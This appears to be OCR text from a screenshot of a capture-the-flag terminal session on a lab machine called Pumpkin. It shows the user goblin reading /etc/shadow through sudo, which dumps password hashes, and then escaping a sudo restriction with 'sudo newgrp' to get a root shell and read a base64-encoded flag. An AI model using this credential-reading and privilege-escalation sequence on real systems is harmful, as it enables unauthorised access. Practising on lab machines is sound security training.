 1 2 3 4
2
23:37
root@Pumpkin: /root
File Actions Edit View Help
Here is the key to my backyard
https://www.securityfocus.com/data/vulnerabilities/exploits/38362.sh
goblin@Pumpkin:~$ sudo -l
[sudo] password for goblin:
Matching Defaults entries for goblin on Pumpkin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User goblin may run the following commands on Pumpkin:
(root) ALL, !/bin/su
goblin@Pumpkin:~$ sudo cat /etc/shadow
root:$6$budH0KF3$qgLCqvPB9y3Qqi5MzQH0v55imm8YOwNZ9ehldQ6hAH5bNkP1HkdekxEn0i/5tHgnYYjSPbnd8NiYoNENShngM0:18058:0:99999:7:::
daemon:*:18058:0:99999:7:::
bin:*:18058:0:99999:7:::
sys:*:18058:0:99999:7:::
sync:*:18058:0:99999:7:::
games:*:18058:0:99999:7:::
man:*:18058:0:99999:7:::
lp:*:18058:0:99999:7:::
mail:*:18058:0:99999:7:::
news:*:18058:0:99999:7:::
uucp:*:18058:0:99999:7:::
proxy:*:18058:0:99999:7:::
www-data:*:18058:0:99999:7:::
backup:*:18058:0:99999:7:::
list:*:18058:0:99999:7:::
irc:*:18058:0:99999:7:::
gnats:*:18058:0:99999:7:::
nobody:*:18058:0:99999:7:::
libuuid:!:18058:0:99999:7:::
syslog:*:18058:0:99999:7:::
messagebus:*:18058:0:99999:7:::
mysql:!:18058:0:99999:7:::
sshd:*:18058:0:99999:7:::
jack:$6$VZpdArOM$PQkQeB5d7U09nXWElelzrX8LKXShjxWnbkru7Mcc4OzYC62fPPLVq1ZYEEJ0EFXFiVqepG3L5v24.sKGpX3eV0:18058:0:99999:7:::
scarecrow:$6$mYQwfnJK$hSPM7CGiC/l82CLD3hFA6oqIaiuwj.fiuwQZW5ySUR.1Jlr8D45gYapQfQj56kZ4/A.95VXL9zb56BU.1eMXl/:18058:0:99999:7:::
goblin:$6$A4BbMSdK$SQdJXJZzvZr37pcPbsy5h6nOtQseY1z4SGfpQyS81cyKIcQJSlXzIb34HoUKN21ggCUjZM9FRtq.0UtZml4pU0:18058:0:99999:7:::
ftp:*:18058:0:99999:7:::
goblin@Pumpkin:~$ sudo newgrp
root@Pumpkin:~# pwd
/home/goblin
root@Pumpkin:~# cd
root@Pumpkin:~# cd / root
root@Pumpkin:/# cd /root
root@Pumpkin:/root# ls
PumpkinGarden_Key
root@Pumpkin:/root# cat PumpkinGarden_Key
Q29uZ3JhdHVsYXRpb25zIQ==
root@Pumpkin:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@Pumpkin:/root# whoami
root
root@Pumpkin:/root#